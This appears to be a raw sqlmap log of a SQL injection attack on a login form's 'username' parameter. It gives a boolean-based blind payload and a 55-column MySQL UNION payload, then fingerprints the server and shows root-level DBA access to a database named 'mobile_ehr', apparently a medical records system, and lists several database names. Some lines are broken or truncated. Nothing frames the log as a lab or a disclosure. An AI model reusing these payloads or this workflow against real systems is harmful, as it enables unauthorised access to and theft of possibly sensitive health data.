 sqlmap identified the following injection points with a total of 119 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=xiesisi' AND 8195=8195 AND 'iehO'='iehO

    Type: UNION query
    Title: MySQL UNION query (NULL) - 55 columns
    Payload: username=-5819' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,CONCAT(0x7178787a71,0x706b5a574b5377565567,0x7162706271),NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,NULL#
---
[21:35:36] [WARNING] changes made by tampering scripts are not included in shown payload
ontent(s)
[21:35:36] [INFO] testing MySQL
[21:35:37] [INFO] confirming MySQL
[21:35:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[21:35:42] [INFO] fetching current user
current user:    'root@%'
[21:35:42] [INFO] fetching current database
current database:    'mobile_ehr'
[21:35:43] [INFO] testing if current user is DBA
[21:35:43] [INFO] fetching current user
current user is DBA:    True
[21:35:44] [INFO] fetching database names
[21:35:45] [INFO] the SQL query used returns 36 entries
[21:35:45] [INFO] retrieved: information_schema
[21:35:46] [INFO] retrieved: TRSMAS
[21:35:47] [INFO] retrieved: TRSWCMV7